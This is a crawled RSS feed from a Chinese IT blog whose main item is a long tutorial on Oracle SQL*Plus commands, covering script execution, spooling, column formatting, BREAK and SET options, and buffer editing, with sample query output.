

--- FILE ---
content_type: text/xml
request_url: http://www.cnitblog.com/flydream/Rss.aspx
body_size: 46008
content:
<?xml version="1.0" encoding="utf-8" standalone="yes"?><rss version="2.0" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/" xmlns:wfw="http://wellformedweb.org/CommentAPI/" xmlns:slash="http://purl.org/rss/1.0/modules/slash/"><channel><title>IT博客-&lt;marquee&gt;&lt;font color=red&gt;放飞梦想---请牢记本站域名:www.itla.com.cn欢迎再次来访！！&lt;/h3&gt;&lt;/marquee&gt;</title><link>http://www.cnitblog.com/flydream/</link><description>&lt;font color=yellow&gt;&lt;h3&gt;　　路漫漫其修远兮，吾将上下而求索………&lt;/h3&gt;&lt;/font&gt;
&lt;IFRAME align="left" bgcolor=red border=0 name=sina_roll marginWidth=0 marginHeight=0 src="
http://news.sina.com.cn/o/allnews/input/index.html" frameBorder=No width="100%" 
scrolling=no hspace=60 height=15&gt;&lt;/iframe&gt;
</description><language>zh-cn</language><lastBuildDate>Sun, 18 Jan 2026 23:24:50 GMT</lastBuildDate><pubDate>Sun, 18 Jan 2026 23:24:50 GMT</pubDate><ttl>60</ttl><item><title>qq</title><link>http://www.cnitblog.com/flydream/archive/2007/08/19/32059.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Sun, 19 Aug 2007 00:04:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/08/19/32059.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/32059.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/08/19/32059.html#Feedback</comments><slash:comments>0</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/32059.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/32059.html</trackback:ping><description><![CDATA[<img height=768 alt="" src="http://www.cnitblog.com/images/cnitblog_com/flydream/full.gif" width=557 border=0><img src ="http://www.cnitblog.com/flydream/aggbug/32059.html" width = "1" height = "1" /><br><br><div align=right><a style="text-decoration:none;" href="http://www.cnitblog.com/flydream/" target="_blank">碉堡</a> 2007-08-19 08:04 <a href="http://www.cnitblog.com/flydream/archive/2007/08/19/32059.html#Feedback" target="_blank" style="text-decoration:none;">发表评论</a></div>]]></description></item><item><title>  SQL*PLUS命令的使用大全 </title><link>http://www.cnitblog.com/flydream/archive/2007/07/31/30970.html</link><dc:creator>碉堡</dc:creator><author>碉堡</author><pubDate>Tue, 31 Jul 2007 03:28:00 GMT</pubDate><guid>http://www.cnitblog.com/flydream/archive/2007/07/31/30970.html</guid><wfw:comment>http://www.cnitblog.com/flydream/comments/30970.html</wfw:comment><comments>http://www.cnitblog.com/flydream/archive/2007/07/31/30970.html#Feedback</comments><slash:comments>1</slash:comments><wfw:commentRss>http://www.cnitblog.com/flydream/comments/commentRss/30970.html</wfw:commentRss><trackback:ping>http://www.cnitblog.com/flydream/services/trackbacks/30970.html</trackback:ping><description><![CDATA[&nbsp; <strong>SQL*PLUS命令的使用大全</strong> <br>&nbsp; &nbsp; <br>&nbsp; &nbsp;&nbsp; &nbsp; Oracle的sql*plus是与oracle进行交互的客户端工具。在sql*plus中，可以运行sql*plus命令与sql*plus语句。 <br>&nbsp; &nbsp;我们通常所说的DML、DDL、DCL语句都是sql*plus语句，它们执行完后，都可以保存在一个被称为<u><strong><font color=#ff0000>sql</font></strong></u> buffer的内存区域中，并且只能保存一条最近执行的<u><strong><font color=#ff0000>sql</font></strong></u>语句，我们可以对保存在<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的<u><strong><font color=#ff0000>sql</font></strong></u> 语句进行修改，然后再次执行，sql*plus一般都与数据库打交道。 <br>&nbsp; &nbsp;除了sql*plus语句，在sql*plus中执行的其它语句我们称之为sql*plus命令。它们执行完后，不保存在<u><strong><font color=#ff0000>sql</font></strong></u> buffer的内存区域中，它们一般用来对输出的结果进行格式化显示，以便于制作报表。 <br>&nbsp; &nbsp;下面就介绍一下一些常用的sql*plus命令： <br>&nbsp;&nbsp;<br>1. 执行一个<u><strong><font color=#ff0000>SQL</font></strong></u>脚本文件 <br>SQL&gt;start file_name <br>SQL&gt;@ file_name <br>我们可以将多条<u><strong><font color=#ff0000>sql</font></strong></u>语句保存在一个文本文件中，这样当要执行这个文件中的所有的<u><strong><font color=#ff0000>sql</font></strong></u>语句时，用上面的任一命令即可，这类似于dos中的批处理。 <br><br>@与@@的区别是什么？<br>@等于start命令，用来运行一个<u><strong><font color=#ff0000>sql</font></strong></u>脚本文件。<br>@命令调用当前目录下的，或指定全路径，或可以通过SQLPATH环境变量搜寻到的脚本文件。该命令使用是一般要指定要执行的文件的全路径，否则从缺省路径(可用SQLPATH变量指定)下读取指定的文件。<br>@@用在<u><strong><font color=#ff0000>sql</font></strong></u>脚本文件中，用来说明用@@执行的<u><strong><font color=#ff0000>sql</font></strong></u>脚本文件与@@所在的文件在同一目录下，而不用指定要执行<u><strong><font color=#ff0000>sql</font></strong></u>脚本文件的全路径，也不是从SQLPATH环境变量指定的路径中寻找<u><strong><font color=#ff0000>sql</font></strong></u>脚本文件，该命令一般用在脚本文件中。<br>如：在c:\temp目录下有文件start.sql和nest_start.sql，start.sql脚本文件的内容为：<br>@@nest_start.sql&nbsp; &nbsp;&nbsp;&nbsp;- - 相当于@ c:\temp\nest_start.sql<br>则我们在sql*plus中，这样执行：<br>SQL&gt; @ c:\temp\start.sql <br><br><br>2. 对当前的输入进行编辑 <br>SQL&gt;edit <br>&nbsp;&nbsp;<br>3. 重新运行上一次运行的<u><strong><font color=#ff0000>sql</font></strong></u>语句 <br>SQL&gt;/ <br>&nbsp;&nbsp;<br>4. 将显示的内容输出到指定文件 <br>SQL&gt; SPOOL file_name <br>&nbsp; &nbsp;在屏幕上的所有内容都包含在该文件中，包括你输入的<u><strong><font color=#ff0000>sql</font></strong></u>语句。 <br>&nbsp;&nbsp;<br>5. 关闭spool输出 <br>SQL&gt; SPOOL OFF <br>&nbsp; &nbsp;只有关闭spool输出，才会在输出文件中看到输出的内容。 <br>&nbsp;&nbsp;<br>6．显示一个表的结构 <br>SQL&gt; desc table_name <br>&nbsp;&nbsp;<br>7. COL命令： <br>主要格式化列的显示形式。 <br>该命令有许多选项，具体如下： <br>COL[UMN] [{ column|expr} [ option ...]] <br>Option选项可以是如下的子句: <br>ALI[AS] alias <br>CLE[AR] <br>FOLD_A[FTER] <br>FOLD_B[EFORE] <br>FOR[MAT] format <br>HEA[DING] text <br>JUS[TIFY] {L[EFT]|C[ENTER]|C[ENTRE]|R[IGHT]} <br>LIKE { expr|alias} <br>NEWL[INE] <br>NEW_V[ALUE] variable <br>NOPRI[NT]|PRI[NT] <br>NUL[L] text <br>OLD_V[ALUE] variable <br>ON|OFF <br>WRA[PPED]|WOR[D_WRAPPED]|TRU[NCATED] <br>&nbsp;&nbsp;<br>1). 改变缺省的列标题 <br>COLUMN column_name HEADING column_heading <br>For example: <br>Sql&gt;select * from dept; <br>&nbsp; &nbsp;&nbsp;&nbsp;DEPTNO DNAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;LOC <br>---------- ---------------------------- --------- <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;10 ACCOUNTING&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; NEW YORK <br>sql&gt;col&nbsp;&nbsp;LOC heading location <br>sql&gt;select * from dept; <br>&nbsp; &nbsp; DEPTNO DNAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;location <br>--------- ---------------------------- ----------- <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;10 ACCOUNTING&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; NEW YORK <br>&nbsp;&nbsp;<br>2). 将列名ENAME改为新列名EMPLOYEE NAME并将新列名放在两行上： <br>Sql&gt;select * from emp <br>Department&nbsp;&nbsp;name&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;Salary <br>---------- ---------- ---------- <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;10 aaa&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; 11&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;<br>SQL&gt; COLUMN ENAME HEADING &#8217;Employee|Name&#8217; <br>Sql&gt;select * from emp <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;Employee <br>Department&nbsp;&nbsp;name&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;Salary <br>---------- ---------- ----------&nbsp;&nbsp;<br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;10 aaa&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; 11 <br>note: the col heading turn into two lines from one line. <br>&nbsp;&nbsp;<br>3). 改变列的显示长度： <br>FOR[MAT] format <br>Sql&gt;select empno,ename,job from emp; <br>&nbsp; &nbsp;&nbsp; &nbsp;EMPNO ENAME&nbsp; &nbsp;&nbsp; &nbsp;JOB&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<br>---------- ----------&nbsp; &nbsp;&nbsp;&nbsp;--------- <br>&nbsp; &nbsp;&nbsp; &nbsp; 7369 SMITH&nbsp; &nbsp;&nbsp; &nbsp;CLERK&nbsp; &nbsp;&nbsp; &nbsp;<br>&nbsp; &nbsp;&nbsp; &nbsp; 7499 ALLEN&nbsp; &nbsp;&nbsp; &nbsp;SALESMAN&nbsp; &nbsp;<br>7521 WARD&nbsp; &nbsp;&nbsp; &nbsp; SALESMAN&nbsp; &nbsp;<br>Sql&gt; col ename format a40 <br>&nbsp; &nbsp;&nbsp; &nbsp;EMPNO ENAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;JOB <br>----------&nbsp; &nbsp;----------------------------------------&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;--------- <br>&nbsp; &nbsp;&nbsp; &nbsp; 7369 SMITH&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;CLERK <br>&nbsp; &nbsp;&nbsp; &nbsp; 7499 ALLEN&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;SALESMAN <br>&nbsp; &nbsp;&nbsp; &nbsp; 7521 WARD&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;SALESMAN <br>&nbsp;&nbsp;<br>4). 设置列标题的对齐方式 <br>JUS[TIFY] {L[EFT]|C[ENTER]|C[ENTRE]|R[IGHT]} <br>SQL&gt; col ename justify center <br>SQL&gt; / <br>&nbsp; &nbsp;&nbsp; &nbsp;EMPNO&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;ENAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; JOB <br>----------&nbsp; &nbsp;----------------------------------------&nbsp; &nbsp;&nbsp; &nbsp; --------- <br>&nbsp; &nbsp;&nbsp; &nbsp; 7369 SMITH&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;CLERK <br>&nbsp; &nbsp;&nbsp; &nbsp; 7499 ALLEN&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;SALESMAN <br>7521 WARD&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; SALESMAN <br>对于NUMBER型的列，列标题缺省在右边，其它类型的列标题缺省在左边 <br>&nbsp;&nbsp;<br>5). 不让一个列显示在屏幕上 <br>NOPRI[NT]|PRI[NT] <br>SQL&gt; col job noprint <br>SQL&gt; / <br>&nbsp; &nbsp;&nbsp; &nbsp;EMPNO&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;ENAME <br>----------&nbsp; &nbsp;&nbsp;&nbsp;---------------------------------------- <br>&nbsp; &nbsp;&nbsp; &nbsp; 7369 SMITH <br>&nbsp; &nbsp;&nbsp; &nbsp; 7499 ALLEN <br>7521 WARD <br>&nbsp;&nbsp;<br>6). 格式化NUMBER类型列的显示： <br>SQL&gt; COLUMN SAL FORMAT $99,990 <br>SQL&gt; / <br>Employee <br>Department Name&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;Salary&nbsp; &nbsp; Commission <br>---------- ---------- --------- ---------- <br>30&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; ALLEN&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;$1,600&nbsp; &nbsp; 300 <br>&nbsp;&nbsp;<br>7). 显示列值时，如果列值为NULL值，用text值代替NULL值 <br>COMM NUL[L] text <br>SQL&gt;COL COMM NUL[L] text <br>&nbsp;&nbsp;<br>8). 设置一个列的回绕方式 <br>WRA[PPED]|WOR[D_WRAPPED]|TRU[NCATED] <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;COL1 <br>-------------------- <br>HOW ARE YOU? <br>&nbsp;&nbsp;<br>SQL&gt;COL COL1 FORMAT A5 <br>SQL&gt;COL COL1 WRAPPED <br>COL1 <br>----- <br>HOW A <br>RE YO <br>U? <br>&nbsp;&nbsp;<br>SQL&gt; COL COL1 WORD_WRAPPED <br>COL1 <br>----- <br>HOW <br>ARE <br>YOU? <br>&nbsp;&nbsp;<br>SQL&gt; COL COL1 WORD_WRAPPED <br>COL1 <br>----- <br>HOW A <br>&nbsp;&nbsp;<br>9). 显示列的当前的显示属性值 <br>SQL&gt; COLUMN column_name <br>&nbsp;&nbsp;<br>10). 将所有列的显示属性设为缺省值 <br>SQL&gt; CLEAR COLUMNS <br>&nbsp;&nbsp;<br>8. 屏蔽掉一个列中显示的相同的值 <br>BREAK ON break_column <br>SQL&gt; BREAK ON DEPTNO <br>SQL&gt; SELECT DEPTNO, ENAME, SAL <br>FROM EMP <br>&nbsp;&nbsp;WHERE SAL &amp;lt; 2500 <br>&nbsp;&nbsp;ORDER BY DEPTNO; <br>DEPTNO&nbsp; &nbsp;&nbsp; &nbsp;ENAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;SAL <br>---------- ----------- --------- <br>10&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;CLARK&nbsp; &nbsp;&nbsp; &nbsp;&nbsp;&nbsp;2450 <br>MILLER&nbsp; &nbsp;&nbsp; &nbsp;1300 <br>20&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;SMITH&nbsp; &nbsp;&nbsp; &nbsp; 800 <br>ADAMS&nbsp; &nbsp;&nbsp; &nbsp; 1100 <br>&nbsp;&nbsp;<br>9. 在上面屏蔽掉一个列中显示的相同的值的显示中，每当列值变化时在值变化之前插入n个空行。 <br>BREAK ON break_column SKIP n <br>&nbsp;&nbsp;<br>SQL&gt; BREAK ON DEPTNO SKIP 1 <br>SQL&gt; / <br>DEPTNO ENAME SAL <br>---------- ----------- --------- <br>10 CLARK 2450 <br>MILLER 1300 <br>&nbsp;&nbsp;<br>20 SMITH 800 <br>ADAMS 1100 <br>&nbsp;&nbsp;<br>10. 显示对BREAK的设置 <br>SQL&gt; BREAK <br>&nbsp;&nbsp;<br>11. 删除6、7的设置 <br>SQL&gt; CLEAR BREAKS <br>&nbsp;&nbsp;<br>12. Set 命令： <br>该命令包含许多子命令： <br>SET system_variable value <br>system_variable value 可以是如下的子句之一： <br>APPI[NFO]{ON|OFF|text} <br>ARRAY[SIZE] {15|n} <br>AUTO[COMMIT]{ON|OFF|IMM[EDIATE]|n} <br>AUTOP[RINT] {ON|OFF} <br>AUTORECOVERY [ON|OFF] <br>AUTOT[RACE] {ON|OFF|TRACE[ONLY]} [EXP[LAIN]] [STAT[ISTICS]] <br>BLO[CKTERMINATOR] {.|c} <br>CMDS[EP] {;|c|ON|OFF} <br>COLSEP {_|text} <br>COM[PATIBILITY]{V7|V8|NATIVE} <br>CON[CAT] {.|c|ON|OFF} <br>COPYC[OMMIT] {0|n} <br>COPYTYPECHECK {ON|OFF} <br>DEF[INE] {&amp;|c|ON|OFF} <br>DESCRIBE [DEPTH {1|n|ALL}][LINENUM {ON|OFF}][INDENT {ON|OFF}] <br>ECHO {ON|OFF} <br>EDITF[ILE] file_name[.ext] <br>EMB[EDDED] {ON|OFF} <br>ESC[APE] {\|c|ON|OFF} <br>FEED[BACK] {6|n|ON|OFF} <br>FLAGGER {OFF|ENTRY |INTERMED[IATE]|FULL} <br>FLU[SH] {ON|OFF} <br>HEA[DING] {ON|OFF} <br>HEADS[EP] {||c|ON|OFF} <br>INSTANCE [instance_path|LOCAL] <br>LIN[ESIZE] {80|n} <br>LOBOF[FSET] {n|1} <br>LOGSOURCE [pathname] <br>LONG {80|n} <br>LONGC[HUNKSIZE] {80|n} <br>MARK[UP] HTML [ON|OFF] [HEAD text] [BODY text] [ENTMAP {ON|OFF}] [SPOOL <br>{ON|OFF}] [PRE[FORMAT] {ON|OFF}] <br>NEWP[AGE] {1|n|NONE} <br>NULL text <br>NUMF[ORMAT] format <br>NUM[WIDTH] {10|n} <br>PAGES[IZE] {24|n} <br>PAU[SE] {ON|OFF|text} <br>RECSEP {WR[APPED]|EA[CH]|OFF} <br>RECSEPCHAR {_|c} <br>SERVEROUT[PUT] {ON|OFF} [SIZE n] [FOR[MAT] {WRA[PPED]|WOR[D_ <br>WRAPPED]|TRU[NCATED]}] <br>SHIFT[INOUT] {VIS[IBLE]|INV[ISIBLE]} <br>SHOW[MODE] {ON|OFF} <br>SQLBL[ANKLINES] {ON|OFF} <br>SQLC[ASE] {MIX[ED]|LO[WER]|UP[PER]} <br>SQLCO[NTINUE] {&gt; |text} <br>SQLN[UMBER] {ON|OFF} <br>SQLPRE[FIX] {#|c} <br>SQLP[ROMPT] {SQL&gt;|text} <br>SQLT[ERMINATOR] {;|c|ON|OFF} <br>SUF[FIX] {SQL|text} <br>TAB {ON|OFF} <br>TERM[OUT] {ON|OFF} <br>TI[ME] {ON|OFF} <br>TIMI[NG] {ON|OFF} <br>TRIM[OUT] {ON|OFF} <br>TRIMS[POOL] {ON|OFF} <br>UND[ERLINE] {-|c|ON|OFF} <br>VER[IFY] {ON|OFF} <br>WRA[P] {ON|OFF} <br>&nbsp;&nbsp;<br>1). 设置当前session是否对修改的数据进行自动提交 <br>SQL&gt;SET AUTO[COMMIT] {ON|OFF|IMM[EDIATE]| n} <br>&nbsp;&nbsp;<br>2)．在用start命令执行一个<u><strong><font color=#ff0000>sql</font></strong></u>脚本时，是否显示脚本中正在执行的<u><strong><font color=#ff0000>SQL</font></strong></u>语句 <br>SQL&gt; SET ECHO {ON|OFF} <br>&nbsp;&nbsp;<br>3).是否显示当前<u><strong><font color=#ff0000>sql</font></strong></u>语句查询或修改的行数 <br>SQL&gt; SET FEED[BACK] {6|n|ON|OFF} <br>&nbsp; &nbsp;默认只有结果大于6行时才显示结果的行数。如果set feedback 1 ，则不管查询到多少行都返回。当为off 时，一律不显示查询的行数 <br>&nbsp;&nbsp;<br>4).是否显示列标题 <br>SQL&gt; SET HEA[DING] {ON|OFF} <br>当set heading off 时，在每页的上面不显示列标题，而是以空白行代替 <br>&nbsp;&nbsp;<br>5).设置一行可以容纳的字符数 <br>SQL&gt; SET LIN[ESIZE] {80|n} <br>&nbsp; &nbsp;如果一行的输出内容大于设置的一行可容纳的字符数，则折行显示。 <br>&nbsp;&nbsp;<br>6).设置页与页之间的分隔 <br>SQL&gt; SET NEWP[AGE] {1|n|NONE} <br>当set newpage 0 时，会在每页的开头有一个小的黑方框。 <br>当set newpage n 时，会在页和页之间隔着n个空行。 <br>当set newpage none 时，会在页和页之间没有任何间隔。 <br>&nbsp;&nbsp;<br>7).显示时，用text值代替NULL值 <br>SQL&gt; SET NULL text <br>&nbsp;&nbsp;<br>8).设置一页有多少行数 <br>SQL&gt; SET PAGES[IZE] {24|n} <br>如果设为0，则所有的输出内容为一页并且不显示列标题 <br>&nbsp;&nbsp;<br>9).是否显示用DBMS_OUTPUT.PUT_LINE包进行输出的信息。 <br>SQL&gt; SET SERVEROUT[PUT] {ON|OFF}&nbsp;&nbsp;<br>在编写存储过程时，我们有时会用dbms_output.put_line将必要的信息输出，以便对存储过程进行调试，只有将serveroutput变量设为on后，信息才能显示在屏幕上。 <br>&nbsp;&nbsp;<br>10).当<u><strong><font color=#ff0000>SQL</font></strong></u>语句的长度大于LINESIZE时，是否在显示时截取<u><strong><font color=#ff0000>SQL</font></strong></u>语句。 <br>SQL&gt; SET WRA[P] {ON|OFF} <br>&nbsp; &nbsp;当输出的行的长度大于设置的行的长度时（用set linesize n命令设置），当set wrap on时，输出行的多于的字符会另起一行显示，否则，会将输出行的多于字符切除，不予显示。 <br>&nbsp;&nbsp;<br>11).是否在屏幕上显示输出的内容，主要用与SPOOL结合使用。 <br>SQL&gt; SET TERM[OUT] {ON|OFF} <br>&nbsp; &nbsp;在用spool命令将一个大表中的内容输出到一个文件中时，将内容输出在屏幕上会耗费大量的时间，设置set termspool off后，则输出的内容只会保存在输出文件中，不会显示在屏幕上，极大的提高了spool的速度。 <br>&nbsp;&nbsp;<br>12).将SPOOL输出中每行后面多余的空格去掉 <br>SQL&gt; SET TRIMS[OUT] {ON|OFF}&nbsp;&nbsp;<br>&nbsp; &nbsp; <br>13)显示每个<u><strong><font color=#ff0000>sql</font></strong></u>语句花费的执行时间 <br>set TIMING&nbsp;&nbsp;{ON|OFF} <br><br>14). 遇到空行时不认为语句已经结束，从后续行接着读入。<br>SET SQLBLANKLINES ON<br>Sql*plus中, 不允许<u><strong><font color=#ff0000>sql</font></strong></u>语句中间有空行, 这在从其它地方拷贝脚本到sql*plus中执行时很麻烦. 比如下面的脚本:<br>select deptno, empno, ename<br>from emp<br><br>where empno = '7788';<br>如果拷贝到sql*plus中执行, 就会出现错误。这个命令可以解决该问题<br><br>15).设置DBMS_OUTPUT的输出<br>SET SERVEROUTPUT ON BUFFER 20000<br>用dbms_output.put_line('strin_content');可以在存储过程中输出信息，对存储过程进行调试<br>如果想让dbms_output.put_line('&nbsp; &nbsp;&nbsp;&nbsp;abc');的输出显示为：<br>SQL&gt;&nbsp; &nbsp;&nbsp;&nbsp;abc，而不是SQL&gt;abc，则在SET SERVEROUTPUT ON后加format wrapped参数。<br><br>16). 输出的数据为html格式<br>set markup html<br>在8.1.7版本(也许是816? 不太确定)以后, sql*plus中有一个set markup html的命令, 可以将sql*plus的输出以html格式展现.<br>注意其中的spool on, 当在屏幕上输出的时候, 我们看不出与不加spool on有什么区别, 但是当我们使用spool filename 输出到文件的时候, 会看到spool文件中出现了等tag.<br><br><br>14．修改<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的当前行中，第一个出现的字符串 <br>C[HANGE] /old_value/new_value <br>SQL&gt; l <br>&nbsp; &nbsp;1* select * from dept <br>SQL&gt; c/dept/emp <br>&nbsp; &nbsp;1* select * from emp <br>&nbsp;&nbsp;<br>15．编辑<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的<u><strong><font color=#ff0000>sql</font></strong></u>语句 <br>EDI[T] <br>&nbsp;&nbsp;<br>16．显示<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的<u><strong><font color=#ff0000>sql</font></strong></u>语句，list n显示<u><strong><font color=#ff0000>sql</font></strong></u> buffer中的第n行，并使第n行成为当前行 <br>L[IST] [n] <br>&nbsp;&nbsp;<br>17．在<u><strong><font color=#ff0000>sql</font></strong></u> buffer的当前行下面加一行或多行 <br>I[NPUT] <br>&nbsp;&nbsp;<br>18．将指定的文本加到<u><strong><font color=#ff0000>sql</font></strong></u> buffer的当前行后面 <br>A[PPEND] <br>SQL&gt; select deptno, <br>&nbsp; &nbsp;2&nbsp;&nbsp;dname <br>&nbsp; &nbsp;3&nbsp;&nbsp;from dept; <br>&nbsp; &nbsp;&nbsp;&nbsp;DEPTNO DNAME <br>---------- -------------- <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;10 ACCOUNTING <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;20 RESEARCH <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;30 SALES <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;40 OPERATIONS <br>&nbsp;&nbsp;<br>SQL&gt; L 2 <br>&nbsp; &nbsp;2* dname <br>SQL&gt; a ,loc <br>&nbsp; &nbsp;2* dname,loc <br>SQL&gt; L <br>&nbsp; &nbsp;1&nbsp;&nbsp;select deptno, <br>&nbsp; &nbsp;2&nbsp;&nbsp;dname,loc <br>&nbsp; &nbsp;3* from dept <br>SQL&gt; / <br>&nbsp;&nbsp;<br>&nbsp; &nbsp;&nbsp;&nbsp;DEPTNO DNAME&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp; LOC <br>---------- -------------- ------------- <br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;10 ACCOUNTING&nbsp; &nbsp;&nbsp;&nbsp;NEW YORK 